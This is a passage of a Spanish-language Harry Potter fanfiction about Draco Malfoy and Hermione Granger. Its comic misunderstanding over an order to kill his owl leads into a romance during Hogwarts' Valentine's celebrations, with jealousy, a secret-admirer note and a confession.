cabeza baja mientras laspalabras de mi padre retumbaban en mi mente una y otra vez, cada vez másclaras. Suspiré y un brazo tiró del mío antes de poder abrir la puerta del grancomedor. </p><p>-¡¿Estásdemente?! -dijo la Weasley enfadada</p><p>-¿Ahoraque hice? -pregunté sin ganas </p><p>-Teescuchamos, ¿vas a matarla? -pronunció su pregunta casi en un susurro contristeza y asombro en su voz. </p><p>-Notengo otra opción, si no lo hago mi padre lo hará y la torturara antes dehacerlo pero si lo hago yo procuraré de que no sienta nada. -dije con más calma</p><p>-¡Nopuedes hacerle esto! -Dijo ella casi llorando -¡Ella confió en ti, yo confié enti! Ella te ama</p><p>-Yotambién la quiero mucho pero es por su bien -dije firmemente ante mi decisión.Me fui de ahí más aliviado al saber que había tomado la decisión correcta. </p><p>*Hermione*</p><p> Millones de preguntas se hacían en micabeza mientras caminaba de un lado a otro en mi habitación. Lloraba sin parary no podía entender porque lo haría, ¿Por qué me mataría? </p><p>-¡Hermtenemos que sacarte de aquí! -dijo Ginny agitada cuando entró por la puerta </p><p>-¡No!Si Malfoy quiere matarme, lo enfrentaré. -dije secándome las lágrimas. </p><p>-Esdemasiado peligroso, debemos decirle a algún maestro -dijo ella preocupada </p><p>Lopensé unos momentos -No nos creerían sobre todo con Snape en nuestra contra. </p><p> Cogí mi varita y salí de la habitacióndecidida y llena de coraje. Ginny corría desesperada detrás de mí. </p><p>-¡Herm,no vayas! -dijo ella rogándome </p><p>-¡NoGinny, no podré estar calmada si no hablo con él antes y después veremos quépasa! -dije pensando en que tal vez no volvería. Abracé fuertemente a Ginny porunos momentos y salí por el retrato.</p><p>*Ginny*</p><p>-¡Harry,Ron! -Grité justo cuando Herm salió. Ellos me miraron calmadamente pero misojos se llenaron de lágrimas que no pude retener. -¡Malfoy matará a Herm ahora!</p><p>-¡¿Qué?!-dijeron los dos juntos con mucha confusión. </p><p>-Vamosantes que sea tarde les explico en el camino -dije tirando de sus brazos y arrastrándolosfuera de la sala común. </p><p>*Draco*</p><p> Estaba sentado en un sillón en mi salacomún junto a Blaise. Él decía cada vez que él se ofrecía a matarla si yo noera capaz pero rechacé su oferta sin pensarlo, debía hacerlo yo mismo. Sabíaque cuando me mirara con sus ojos se me rompería el corazón pero debía hacer loque tenía hacer. </p><p>-¡Yano hay vuelta atrás! -dije tomando mi varita y saliendo de la sala común enbusca de ella. </p><p>-¡Malfoy,aquí estoy! -dijo Granger apareciendo enfrente de mí. -Tenemos que hablar. </p><p>-Noes momento para hablar, tengo que hacerlo ahora -dije con voz temblorosa. </p><p>-Noimporta, creí que eras otra persona<br/> -dijo ella que aguantaba las lágrimas </p><p>-Noes algo que quiera hacer, tienes que entender, podrás perdonarme pero no hagasuna tragedia de esto, no dolerá lo prometo -dije con mis manos en sus hombrospara mirarla directamente una vez más. </p><p>-¡Nopuedes hacerlo! -gritó ella con desesperación en su tono. -Si fueras por lomenos un poco valiente podrías haberle dicho a tu padre que no lo harías, quepelearías por lo que sientes. </p><p>-Losiento<br/> -dije con culpa. La abracé fuertemente mientras mi varita caí al piso.Ella se dejó y empezó a llorar mientras mojaba mi hombro con lágrimas. Sentía quehabía sido fuerte lo suficiente de venir pero no podía seguir. </p><p>-¡AléjateMalfoy! -gritaron Potter y los dos Weasleys con sus varitas afuera mientras meapuntaban. </p><p>-¡Nome digan que vienen aquí para evitar que la mate por qué no funcionará! -dije yacansado de las interrupciones. </p><p>-¡Nosotroste matamos primero! -dijeron Potter y Weasley </p><p>-¡Nopuedo creer que mates a Herm por tu padre! -dijo la Weasley con furia en suvoz. </p><p>-¡¿AGranger?! -Dije confundido - ¡Si tengo que matar a mi lechuza!</p><p>-¡¿Qué?!-dijeron los cuatro con los ojos y la boca como platos.</p><p>*Draco*</p><p>-¡¿Acaso sontarados?! -Les grité enojado -¿Cómo pueden pensar que iba a matarla? </p><p>-Pues<br/> -dijerontodos apenados mirando muy interesados de repente en el piso. </p><p>-¡Ginny nos dijo!-dijo Weasley mirándome con rencor mientras Potter asentía con la cabeza. </p><p>-Escuchamos quetenías que matar a alguien<br/> y creímos que era Hermione<br/> -explicó la Weasley </p><p> Al mirar que Granger no diría nada másque quedarse parada ahí decidí irme a matar a mi querida lechuza de una vez portodas ya que solo perdía mi tiempo ahí. </p><p>-¡Malfoy! -dijoGranger para que esperara mientras todos sus amigos se regresaban a sus salascomunes. </p><p>-¿Qué quieres?-dije indiferentemente </p><p>-Lo siento<br/> -dijomás bajo que un susurro que casi no pude escucharla. El piso le parecía muyinteresante una vez más y yo intentaba que me mirará a los ojos en lo cualfallé. </p><p>-Está bien<br/>-suspiré duro -Lo que no entiendo es por qué dudaste de mí. -se me escapó decirsin pensar mis palabras. </p><p>-¿De qué hablas?Tengo todo el derecho de dudar de ti, eres Draco Malfoy -dijo ella recordándomeque todavía no le había confesado mi amor<br/> </p><p>-¡Nada! -Dije conlas mejillas color rojo rápidamente -Tengo que... matar a mi lechuza </p><p>-¡Claro<br/> la<br/>lechuza! -tartamudeó ella apenada -Debo irme</p><p> Antes que pudiera decir otra cosa ellasalió casi corriendo de ahí dejándome con dos difíciles tareas: confesarle missentimientos y matar a mí querida lechuza<br/> </p><p>*Hermione*</p><p>-¿Tan difícil eradecirle que lo amas? -me regañó Ginny cuando le conté de mi incómodaconversación con Malfoy. </p><p>-No era el momento,Ginny -dije seriamente </p><p>-Entonces ¿cuándoes el momento, Herm? Debes decirle antes que sea tarde. </p><p>-¿Qué quieres decircon tarde? -dije poniendo más atención que antes </p><p>-Si no le dices loque sientes tal vez él ya no sienta lo mismo por ti<br/> -dijo ella bostezando-Buenas noches. -dijo finalmente durmiéndose. </p><p> ¡"Tal vez él YA NO sienta lo mismo porti"! ¿Qué quiso decir con que ya no? ¿Sería posible que Malfoy sintiera lomismo por mí? Me quedé pensando eso toda lo noche sin poder dormir. </p><p>*Draco*</p><p> Salí de la sala común la mañana siguientealgo triste por mi lechuza<br/> Quería ver a Granger y de una vez decirle lo quesiento por ella. Entré al gran comedor y cuando miré a Granger no estaba sola<br/> </p><p> Ellahablaba con alguien y luego las palabras de Weasley vinieron devuelta a micabeza "Hermione se enteró de que Zabini es su Valentín Secreto y pues él hasido muy amable con ella, podría hacerla muy feliz" Tal vez Granger se habíaenamorado de Zabini por equivocación. ¡Sobre mi cadáver Blaise!</p><p> Salímuy fastidiado de ahí ¿acaso mis planes eran tan patéticos? Sólo eran diezpasos, ¿Qué pudo salir mal? Me senté en un rincón de los pasillos que parecíaolvidado por todos los alumnos ya que nadie pasaba por ahí. Maldecía mi suertey a Zabini en susurros. </p><p>-¿Qué haces? -preguntó Granger quien estaba paradajusto al frente de mí. Antes que alguna excusa saliera de mi boca ella habíatomado asiento justo a mi lado tan cerca que la podía sentir sin necesidad tetocar su piel. </p><p>-Simplemente maldigo -dije casualmente sinmirarla a los ojos </p><p>-Pues ya somos dos ¿qué maldices? ¿A tu padrepor ordenarte matar a tu lechuza? -dijo ella suspirando </p><p>-No, más bien el estúpido día de San Valentín,ya se acerca, es una pérdida de tiempo -dije amargado </p><p>-¿Por qué no te gusta? No ha sido mi mejor añopero ha sido el más divertido hasta ahora -río ella recordando -Simplemente noesperaba nada de lo que me ha pasado.</p><p>-Pues<br/> -dije sonrojado al pensar en la obra deRomeo y Julieta en que besé a Granger por primera vez y lágrimas de cóleraquerían salir al recordar todos nuestros momentos este año. -Es estúpido. Elamor es estúpido. ¿Estás enamorada?</p><p>-Desearía que no -dijo ella culpable y sentícomo un puño invisible me sacaba el aire de los pulmones. </p><p>-¿Tan mal es? -pregunté sin poder evitarlo </p><p>-Él no me ama devuelta<br/> -dijo ella tristementepero podía ver como trataba de no mostrarlo -Somos muy diferentes y si algopasara sería imposible<br/> -dejó lo demás incompleto pues veía el dolor en susojos. </p><p>-Tal vez no sea el indicado -dije rápidamente conla última esperanza que quedaba </p><p>-Es que nunca me había sentido así por nadie enmi vida. Es especial, es diferente porque no es como cualquier historia deamor. No es como cualquier otro San Valentín. Él no es como nadie más en elmundo y por alguna razón que ni yo logro comprender lo amo, lo amo. -dijo conluces en sus hermosos ojos. -Y aunque él no me ame siempre será el mejor SanValentín de mi vida. </p><p>-Tal vez ese idiota no te merezca -dije sintiendolos celos explotando en mi cabeza que ardía. -Y si no te ama pues busca aalguien que sí. </p><p>-¡No sé porque estoy aquí diciéndote todos missentimientos si siempre eres un patán! -dijo ella levantándose y yo detrás deella </p><p>-¡Pues prefiero ser un patán a ser un imbécil enamoradode alguien así! -dije con ira y dolor enmi corazón </p><p>-¡Tal vez no mereces que nadie te amé! -dijo ellacon desprecio en sus ojos </p><p>-¡Si eres solo un ratón de biblioteca, Granger,que sabes tú! </p><p>-¡Pues prefiero ser eso que un asqueroso hurón! </p><p>-¡Cállate sangre-! -grité </p><p>-¡Cállate maldito-!-gritó ella </p><p> Dijimos lo dos antes de besarnos con pasión en ese rincón en el pasilloen donde nadie nos veía. Deseando que todo fuera más fácil. La amaba con locuray ni insultándola me haría sentir mejor. La amaba tanto que no podía dejarlairse de mi lado aunque ella no me amara sentía que debía haber una parte que legritaba dentro que este hurón que la besaba desesperadamente como si fuera amorir le gustaba, le gustaba mucho. El odio que sentíamos no podía ser tanfuerte como esos sentimientos que escondíamos dentro obligando a salir.</p><p>*Hermione*</p><p> Nosseparamos rápidamente después de unos minutos. Yo miraba al piso deseando quemi cara no estuviera roja y mordía mi lengua para no sonreír, lo cual era muydifícil en ese momento. </p><p> Estuvimos sintiéndonos incómodos por varios segundos que parecían horas.Buscaba en mi cabeza una frase o una oración que decirle a Malfoy pero noestaba muy segura si insultarlo o más bien decirle algo lindo. </p><p>-Mmmm<br/> -empecé a decir -Me tengo que ir </p><p>-¡Sí! Yo igual -dijo algo apenado -Granger -mellamó antes que me fuera y rápidamente giré mi cabeza para mirarlo, por dentrofeliz de no irme. </p><p>-Dime -dije perdiéndome en sus hermosos ojosgrises </p><p>-¿Tú me amas? -preguntó muy rápido </p><p>-¿Qué dijiste? -pregunté confundida por lo quedijo tan rápido </p><p>*Draco*</p><p> ¡Idiota! ¡Estúpido! ¡¿Qué hiciste Draco?! ¿Ahora qué le digo? Vas aquedar como un imbécil si ella no te ama. Piensa, piensa. </p><p>-¿Que si tú me llamas? -Dije nervioso -¿Si mellamaste? </p><p>-Oh, no, no he dicho nada -dijo algodecepcionada -Mejor me voy -dijo mientras se alejaba despacio </p><p>-¡Granger! Eso no fue lo que dije -le grité unavez más sin pensar </p><p>-¿Qué ocurre? -preguntó una vez más</p><p>-¿Qué si me amas? -dije lentamente </p><p>-¿Si yo te amo? -dijo despacio pero sorprendida</p><p> Antes que ella pudiera responder algo los idiotas de Potter y Weasleyiban pasando por ahí y se acercaron a Granger. ¡Maldición! </p><p>-¡No! ¡Claro que no! ¿De qué hablas Malfoy?-dijo ella un poco nerviosa mientras se alejaba con sus amigos. </p><p>-Pues yo sí<br/> -suspiré mientas me recostabacontra la pared miserable </p><p>*Hermione*</p><p> Porla tarde logré escaparme de Harry y Ronque no me habían dejado sola. Necesitaba tiempo para pensar bien lo que habíapasado con Malfoy lo cual me había dado vueltas en la cabeza todo el día. </p><p> Aproveché mis momentos sola mientras los demás estudiaban y hacían tareapara irme al lago donde sabía que no sería molestada. Me senté en la orilla ycomencé a desahogarme. </p><p>-¡¿Por qué tiene que ser tan complicado?! -dijefrustrada </p><p>-¿Por Draco? -preguntó una voz detrás de mí locual me hizo brincar </p><p>-¡Zabini! ¡Casi me matas! -dije calmándome </p><p>-Lo siento -dijo sentándose a mi lado -Esto esextraño </p><p>-Muy extraño -dije sintiéndome incomoda. Entodos mis años en Hogwarts nunca me vi sentándome al lado de Blaise Zabini ymucho menos imaginar que él estuviera enamorado de mí<br/> </p><p>-¿Pasaste un buen rato con tú Valentín secreto?-me preguntó riendo por alguna razón desconocida </p><p>-Claro -suspiré con una sonrisa, me preguntabasi él sabía que yo sabía que él era mi Valentín. </p><p>-Me parece que con diez pasos quedaste enamorada-sonrió malvadamente como si escondiera algo</p><p>-Por supuesto que no, ¿qué te hace pensar eso?-mentí </p><p>-Lo puedo ver en tus ojos -dijo mirando al lagomuy concentrado </p><p> Mesentí algo avergonzado que fuera tan obvio que estaba enamorada pero al mismotiempo me preocupaba que él se lo dijera a Draco. Me castigaba por no haberlepreguntado a Malfoy si él me amaba a mí pero tal vez él hubiera mentido igualque yo. </p><p>-¿Y sabes de quien? -pregunté curiosa </p><p> Zabinirió una vez más pero un poco más alto que antes diciendo que mi pregunta eraabsurda -Ambos sabemos que es el único tarado que logró enamorar a HermioneGranger con sólo diez pasos. </p><p>-Draco Malfoy -dije suavemente pronunciando cadaletra de ese nombre con delicadez, esas dos palabras traían tantos recuerdos ytantos sentimientos. </p><p>-Ese idiota<br/> me hizo ponerme un vestido-maldecía Zabini </p><p>-¿De casualidad no tienes idea si él siente algopor mí? -pregunté tímida </p><p>-¿Tienes alguna duda? -dijo mientras selevantaba y se alejaba </p><p>-¡Zabini respóndeme! </p><p>-¡Si no estás segura pregúntale a Draco! -dijo él volviendo al castillo </p><p>-Maldito Zabini gracias por nada<br/> -dije en vozbaja </p><p> Esanoche no pude comer me quedé en mi cuarto preguntándome si Draco podría sentirlo mismo por mí. En toda mi vida no me había sentido tan patética, era unagryffindor y me estaba escondiendo en mi habitación en lugar de ir apreguntarle a Malfoy. Sabía que era lo correcto pero con la idea de ello mispiernas se volvían de gelatina y me daba<br/> miedo<br/> que después de todo lo que nosha pasado solo estuviera jugando conmigo<br/> </p><p> Escuché que alguien tocó en la puerta que provocó que saltara puesestaba muy concentrada en mis pensamientos. Molesta por la interrupción abrí lapuerta y mi expresión se volvió suave y dulce, unas flores flotaban afuera dela puerta y las cogí. </p><p>-¿Hola? -pregunté mientras respiraba eldelicioso aroma de las flores pero otro aroma invadió mi nariz, un aroma que mevolvía loca que reconocía en cualquier lugar. </p><p>-¿Puedo pasar? -preguntó él que caminó hasta lapuerta algo tímido. </p><p> Sonreí dulcemente y lo deje pasar, él se sentó en mi cama mientrasexploraba con su mirada la habitación. Sequé una lágrima que escapó de mis ojosy me senté a su lado. Sin decir ni una sola palabra recosté mi cabeza sobre suhombro y él puso su brazo alrededor de mí. </p><p>-Dime -suspiré luego para que él dijera la razónde su visita </p><p>-Debo confesarte muchas cosas que debí decirhace mucho tiempo -dijo y sentí como mi corazón latía más rápido y abrí misojos prestándole toda mi atención.</p><p>*Hermione*</p><p> Ahíme encontraba al borde de la locura, no tenía nada más en mi cabeza que a eserubio quien me hacía la vida imposible y aún así lo amaba hasta la muerte. Susojos grises los veía cada vez que cerraba los míos. </p><p>-¡Te Amo! -dijo por fin. Me sorprendí tanto quebrinqué de la cama y caí al piso, había soñado ese momento por tanto tiempo. </p><p>-Ya es muy tarde<br/> -le dije muy triste deromperle el corazón. -Yo también te amé, Ron. Eres para mí solo un amigo. </p><p>-Sé que estuvo mal todo lo que hice y no tienesidea de lo que me arrepiento, nunca deseé lastimarte, Hermione -dijo derodillas junto a mí en el piso. </p><p>-Lo sé, y si pudiera me enamoraría de ti pero yame enamoré de <strong>alguien más. -</strong>dijemaldiciendo </p><p>-¿Qué le ves a ese hurón? -preguntó algo celoso </p><p>-No tengo idea pero él es al que quiero junto amí, quiero estar entre sus brazos y abrazarlo. Quiero agarrar su mano y nuncamás dejarlo ir. Lo amo, Ron, y no sé qué hacer<br/> -suspiré </p><p>-Sabes que podrías intentar decirle lo quesientes -dijo haciéndolo sonar tan fácil -Igual que lo acabo de hacer yo<br/> </p><p>-No tienes idea, cuando intento decirle todosale mal pues nos peleamos o algo se interpone -dije </p><p>-Entonces practiquemos -propuso él alegremente </p><p> Escuché afuera un ruido de pasos y me asusté que alguien viniera y Ronestuviera aquí pues él no se suponía que estuviera ahora aquí. Al notar quenadie abrió la puerta me relajé y seguí escuchando a Ron. </p><p>-Hermione, eres la mujer de mi vida, la que másamo en todo el mundo. No me importa tu sangre ni tu historia. Quiero casarmecontigo y hacerte la mujer más feliz. Quiero tener mil hijos junto a ti, verloscrecer y envejecer juntos. ¿Qué piensas? -dijo Ron de rodillas peinando su pelohacia atrás y poniendo una mirada de arrogante como Malfoy. </p><p>-¡Claro que me casaría contigo! -reí divertidaimaginando mi boda con Draco Malfoy. </p><p>-¡Maldición! -escuché una voz frustrada decirafuera de la habitación después de un golpe, aparentemente alguien nos escuchópues estaban espiando por la puerta y se golpearon contra ella. </p><p>*Draco*</p><p> Maldecía con todo mí ser a ese idiota de Weasley. ¡¿Cómo es posible quele propusiera matrimonio a MI GRANGER?! Estaba tan enojado que le gruñía atodos los que cruzaban mi camino. Caminaba con el seño fruncido hacia la salacomún de Slytherin. </p><p>-¡Blaise! -grité a lo más alto de mis pulmones </p><p>-¡¿Qué quieres?! -dijo él sentándose en unsillón </p><p>-¡Weasley le propuso matrimonio a Granger y ellaaceptó! -dije sonando más como un niño de seis años. </p><p>-¿Quieres un caramelo, querido? -Preguntó Blaze tratándomecomo un bebé -¡Eso te pasa por no decirle la verdad, idiota! -Dijo pegándome enla parte de atrás de mi cabeza -Después de todo MI esfuerzo no te dejarérendirte tan fácil. </p><p>-¿Quién dijo que Draco Malfoy se rendía así defácil? -dije levantándome del sillón con dignidad y furia. -¡Granger será míaaunque tenga que secuestrarla de su propia boda con todos los magos deluniverso! </p><p> Salí de la sala común sintiéndome poderoso decidido a ir a robarme aGranger y me regresé como un perdedor al segundo. No tenía idea de cuándo seríala boda ni en donde. ¡Maldición! ¡Mañana! ¡Mañana Granger sería mía como que mellamo Draco Hurón Malfoy! </p><p>-¿Puedes bajarte de la mesa? -dijo Blaze mirándomecomo un lunático </p><p>*Hermione* </p><p> Mepreguntaba que quien habría estado escuchando nuestra conversación y mepreocupaba que ello se volviera un rumor y llegara a los oídos de Malfoy.Cuando llegó Ginny esperando que fuera ella pero me dijo que no tenía idea delo que había pasado. </p><p> Mefui a dormir con angustia y logré dormir en cuestión de varias horas. Memolestaba pensar en el tema pero era imposible evitarlo. </p><p> Ala mañana siguiente desperté aliviada que nadie hablaba sobre mí ni recibíamiradas extrañas cuando entré al gran comedor. Ron era más amable conmigo ahoraya que éramos 100% amigos de nuevo y nada más. De pronto noté como Pansy Parkinsonentró al gran comedor de la mano de ¡Draco Malfoy! Lo maldecía con toda mi almay estaba segura que había humo saliendo de mis oídos. </p><p>-¿Qué hacen? -pregunté molesta al oído de Ron </p><p>-No lo sé -dijo Ron mirándolos también -Estoy seguroque no es nada. </p><p> Estaba a punto de irme a la mesa de Slytherin y darle una cachetada aMalfoy y darle una golpiza a Parkinson, pero soy más madura que eso. Me levantéenojada y celosa pero con dignidad de la mesa y recogí mis libros. Salí seguidade Malfoy. </p><p>-¡¿Qué quieres ahora?! -Pregunté a punto desacar mi varita y darle una lección -¡Ve y sigue a tu <strong>novia</strong>!</p><p>-¡¿Por qué no le vas a gritarle a tu <strong>prometido</strong>?! -dijo él devuelta de enojadoy con celos en su voz </p><p>-¡¿De qué hablas?! -pregunté confundida </p><p>-¡De Weasley, sé que se van a casarse y tenermil asquerosos hijos! -dijo tristemente. Me quedé sin habla por unos minutos.</p><p>-¿De dónde escuchaste eso? -pregunté pensando sifue él quien estaba espiando o si alguien se lo contó </p><p>-¡No importa porque igual te casarás con eseidiota! </p><p>-¿Qué te importa con quien me case? -pregunté esperandoque admitiera que estaba celoso </p><p>-¿Qué te importa que tenga novia? -preguntó igualél y sentí como si me hubiera dado un golpe en el estomago y me sacará todo elaire, tenía razón. </p><p>-¡¿Quién dijo que me importa?! -dije sin saberque más decirle </p><p>-¡Tú misma lo hiciste, al minuto que nos vistete levantaste de la mesa y te fuiste sin comer nada! -dijo él mirándome como siél era el ganador de nuestro argumento </p><p>-¡Te fijas demasiado en alguien quien no es tunovia! -le señalé subiendo una ceja y cruzándome de brazos </p><p>-¡Nunca dije que ella era mi novia! -admitió sincambiar la expresión de su cara </p><p>-¿Entonces por qué sostenías su mano? -pregunté sinpoder evitar el tono de celos que había en mi voz con solo recordar eso. </p><p>-¡Igual no te molesta cuando es a ti a quienbeso! ¡Igual no te importa besarme aunque no sea tu novio! -dijo subiendo susdos cejas hacia arriba y se cruzó de brazos igual que yo que me quedé con laboca abierta. </p><p>-¡Nadie dijo que no quería que fueras mi novio! -dijeal punto de derramarme a sus brazos, dejarme una vez rendirme ante él y susojos grises que se clavaban fijamente en los míos. Lo grité más alto de lo quealguna vez intenté, pues eso se escapó de mis pensamientos y los dije porerror. </p><p> Antes que pudiera notarlo varios estudiantes y profesores nos mirabanextrañados, no habían escuchado la conversación pero presentían que había algomal. Pansy se llevó a Draco del brazo y Ron a mí rodeándome con su brazo por miespalda y cayendo en mi hombro. </p><p> Yale había confesado mi amor a él y ahora todo lo que faltaba era saber si élsentía lo mismo por mí. Me sentía vulnerable en ese momento. Cuando volví a mihabitación después de clases saqué el osito de peluche que me habían regaladopor el día de San Valentín y lo abracé pretendiendo que era Draco<br/></p><hr><p>Queríadecirles que empecé otro Dramione por si querían leerlo se llama "¡DimeQue Me Amas Granger!" Gracias por leer espero que les guste :) -JTScorMalfoy</p><p>*Hermione*</p><p> Melevanté de la cama a las seis de la mañana pensando en Draco una vez más con elpeluche en mis brazos, lo amaba demasiado para dejarlo ir. Una lágrima queríacaer de mi mejilla cuando una idea pasó por mi cabeza. </p><p>*Draco*</p><p> Empecé a despertarme con un olor hermosoque me recordaba mucho de Granger, noestaba que era pero me hipnotizaba. Abrí mis ojos lentamente sonriendotiernamente hasta que me di cuenta. </p><p>-¡¿Qué diablos estás haciendo?! -dije espantadodando un leve brinco en mi cama acorralado </p><p>-¡¿Qué te imaginas que hago aquí?! -dijo con unavoz tenebrosa mirándome fijamente a los ojos como si quisiera sacarme el alma. </p><p> Hermione estaba ahí arriba de mí con sus brazos sobre la cama a cadalado de mí, fácilmente podría derrumbarla y dejarla en el otro lado, ósea yoencima de ella pero esto me divertía demasiado para dejarlo pasar. </p><p>-A ver Granger, ilústrame -dije burlándome </p><p>-No terminamos nuestra conversación de ayer-dijo ella frunciendo el seño, amaba cada una de sus expresiones pero habíaalgo que me atraía hacia hacerla enojada hacia mí por alguna razón. Meencantaba como con sus ojos deseaba mandarme un Avada Kedavra pero su corazónno la dejaba. </p><p>-¿En que habíamos terminado? -sonreí aguantandoreírme mientras mordía mi lengua, no podía tomarla en serio en esta situación. </p><p>-¿Es Pansy tu novia? -preguntó seria al borde desacar un cuchillo y atravesarlo por mi corazón pero su pregunta también merecordó que Weasley le había propuesto matrimonio y ella había aceptado. </p><p>-Eso no es asunto tuyo, Granger -dije sintiendoesos celos que tornaban mis ojos verdes y me invadía una furia que me hacíapensar en matar a Weasley y dar su cuerpo algún gigante para que lo hicierapedacitos. </p><p>-¡Contéstame! -demandó ella golpeando con suspuños contra mi pecho intentando de maltratarme, ella no sabía que yo estabasufriendo igual que ella. </p><p>-Sabes que eso no me lastima -le informé paraque dejara de gastar energía. Ella no se detuvo lo hizo varias veces hasta quese canso lentamente y fue cayendo su cabeza contra mi pecho. Le acaricié laespalda pero cuando me había dado cuenta ella ya se había dormido. </p><p>*Hermione*</p><p> Abrí mis ojos y estaba en la habitación de Malfoy, ¡Estaba en su cama!Alcé la cobija y revisé que mi ropa siguiera intacta y miré alrededor en buscade Malfoy pero no había señal del hurón. Cuando me levanté y miré en una mesitaal lado de su cama miré algo que me llamó la atención, era una notita con lamisma letra de las de mi Valentín Secreto con mi nombre escrito en ella. Sonreícálidamente hasta que se esfumó y grité con furia </p><p>-¡DRACO HURÓN MALFOY! -dije corriendo por lapuerta.</p><p>*Draco*</p><p> Estaba algo preocupado por Granger que se había quedado dormida en mihabitación mientras estaba yo sentado en el gran comedor mientras celebraban eldía de San Valentín. Casi todos los estudiantes de las demás casas se abrazabancon su Valentín secreto excepto algunos que se besaban. </p><p> Measquee de tanto amor y cariño que tuve que salirme de ahí. Hasta los idiotas deCrabbe y Goyle abrazaban frenéticamente a Pansy Parkinson. Esto ya era elcolmo. </p><p> Cuando miré hacia un lado de la puerta pude observar a una chica en pantuflasy pijama. Me miraba fijamente a los ojos hasta que desperté. </p><p>-Creí que seguías dormida, no quise despertarte -medisculpé ya que sabía que esta era una fecha importante para ella. No habíarespuesta, seguía inmóvil sin decir una sola palabra. </p><p>-¡HERMIONE! -gritó Weasley y la abrazófuertemente, ella despertó de su trance y lo abrazó de vuelta con dulzura. Medolía mucho verlos así pero sería siempre así después que se casarán. </p><p>-Ven adentro te pierdes toda la diversión -sonrióél tomando su mano pero ella no se quiso mover de ese lugar. </p><p>-Estaré ahí en un minuto -dijo ella quitando sumano de la de él. Me miró de nuevo pero esta vez se acercó. </p><p> Puso sus brazos alrededor de mi cuello atrayéndome hacía ella aunque nohubiera necesidad. Yo la abracé devuelta pensando que esta podría ser la últimavez que estaríamos así, juntos. Tenía ganas de derramar una lágrima al imaginármelaa ella vestida de blanco casándose con Weasley. La abracé con más fuerzas yella acarició mi cabello, solo ella podría ser capaz de despeinarlo y vivir. </p><p> Ella soltó uno de sus brazos y buscó mi mano y un pedazo de pergaminoarrugado lo dejó en mis manos. Mientras lo observaba curioso ella se puso depuntillas y me dio un beso en la mejilla. </p><p>-Feliz día de San Valentín, Draco -dijo dulcementey entró en el gran comedor. </p><p> Enese momento si me sentía más que frágil era una sensación extraña que sentía enmi pecho, la quería de vuelta en mis brazos, la quería cerca de mí. Abrí el pergaminoy decía </p><p> <strong>Querida Hermione</strong></p><p><strong> No sé si alguna vez te llegará estanotita, tal vez nunca tenga el valor de mandarla, tal vez no seamos el uno parael otro pero quería decirte la verdad. La verdad es que soy Draco Malfoy, esemago rubio con el ego por las nubes y que te ha tratado mal sin buena razón portanto tiempo. Solo quería que lo supieras<br/> </strong> </p><p>Tu ValentínSecreto</p><p> Mequedé congelado al leer esto, había escrito esta notita una noche en que micorazón se había roto al enterarme que Weasley y Granger se casarían. Nuncapensé que ella sabría que yo era su Valentín secreto. Mis mejillas sesonrojaron y mis manos empezaron a sudar, tragué con fuerza y pronuncié </p><p>-¡HERMIONE JEAN GRANGER! -grité a todo pulmón ytodo Hogwarts me miraba pero lo que me importaba era su mirada de preocupación. </p><p>*Draco*</p><p> Salí del comedor con la poca dignidad que seguía en mí. Sentía como sime hubieran humillado, como si me hubieran lastimado en lo más profundo de míser. Corrí por los pasillos sin rumbo, corrí aún más cuando sentí unos pasosdetrás de mí. </p><p>-¡Aléjate! -grité furioso a quien fuera que meseguía aunque supiera bien quién era. </p><p> Alya no poder correr más me rendí y caí sentado en un pasillo. No quería verla,no quería que ella me mirara. Observaba a mi varita con mucho despreciosabiendo que no podría pronunciar realmente Avada Kedavra cuando su pelocastaño y sus ojos cafés se asomarán desde el otro corredor. </p><p>-¡¿Estás Demente?! -preguntó Hermione alzandosus manos en señal de pregunta. </p><p>-¡Déjame solo! -exclamé con la poca voz quesalía de mis labios. </p><p> Enese momento estaba lleno de furia pero había algo forzándome a no sacarle losojos a esa chica enfrente de mí. Estaba más que todo avergonzado conmigo mismo,estaba totalmente despedazado por dentro pero ¿por qué? </p><p>-Draco, medio Hogwarts escuchó que dijiste queme matarías -dijo ella agachándose a tratar de mirarme a los ojos pero yoseguía moviendo mi mirada por todas las esquinas, explorando cada punto en lapared. </p><p> Simplemente me encogí de hombros. No me importaba eso, había un caosdentro de mi cabeza que intentaba de descifrar pero su voz no me dejabaconcentrarme. ¡Merlín, desearía que se callara! </p><p>-¡Draco! -gritó ella desesperada por obtener miatención. Por primera vez volví a ver sus ojos. </p><p>-¡¿Qué quieres de mí?! -Pregunté de pie -Dimepor favor, Hermione, explícame que más deseas de mí. No me importa más siquieres decirle a todo Hogwarts que estoy enamorado de ti. No hay forma deavergonzarme más, no hay forma de lastimarme más. -le dije enfadado </p><p> Sentía el deseo de irme, de caminar lejos de ese lugar. Granger mirabael suelo con mucho interés. Me desesperará que viniera aquí sin ninguna buenarazón. Harto de esperar empecé a alejarme. </p><p>-¡Espera! -exclamó Granger alcanzando la mangade mi camisa </p><p> Lamiré fríamente esperando que no me hiciera perder mi tiempo. Sus ojos parecíanmás brillantes, oh no, no, no, esto no puede pasar. </p><p>-Lo siento -dijo ella con un hilo de voz -Nocomprendo por qué estás así pero solo quiero que sepas que lo lamento. </p><p> Quería decirle en ese momento a todo pulmón que no se disculpará poralgo que no sabía. Me daba rabia, me enojaba, etc. Pero lo único que mi cuerpome permitió fue abrazarla y ofrecerle me hombro para que sus lágrimas cayeranhasta empapar mi camisa. </p><p>-Toma mi mano -dije suavemente secando lasultimas lágrimas de la cara de Hermione</p><p>-Draco, yo<br/> -empezó a decir </p><p> Lainterrumpí con un beso. Odiarla para mí era ya algo imposible y tenía queadmitirlo. Aunque me partiera el corazón, aunque me desesperará, aunque meenfadará ella era todo para mí, y haría lo que fuese por hacerla feliz. </p><p>-¿Dónde vamos? -preguntó ella preocupada cuandonos empezamos a alejar de ahí. </p><p>-Lejos de aquí -respondí con un solo lugar en mimente. </p><p>*Ron*</p><p> Antes que la celebración acabará todos los estudiantes se quedaroninmóviles. Silencio en el comedor era sumamente aterrador. Todas las miradasfijas en la única Figuera que resaltaba, ahí en la puerta estaba mirando condesagrado. </p><p>-¡DRACO MALFOY! -rugió el hombre de pelo rubiolargo </p><p>¿Qué hace Lucius Malfoy en Hogwarts de regreso?No sé porque pero tuve un mal presentimiento en mi estomago y no era que teníahambre<br/></p><p>*Draco*</p><p> Tomados de la mano llevé a Hermione a mi habitación ya que todos estabanen el comedor y no seríamos interrumpidos ahí. La tomé de la mano y la miréjusto a sus ojos. </p><p>-Hermione, sé que los dos estamos enojados ytodo eso pero te amo y yo no dejaré que Weasley<br/> -empecé a decir muy serio perosintiéndome muy vulnerable por dentro </p><p>-¿Qué con Ron? -preguntó de repente muyconfundida Hermione </p><p>-De que ese imbécil se casará 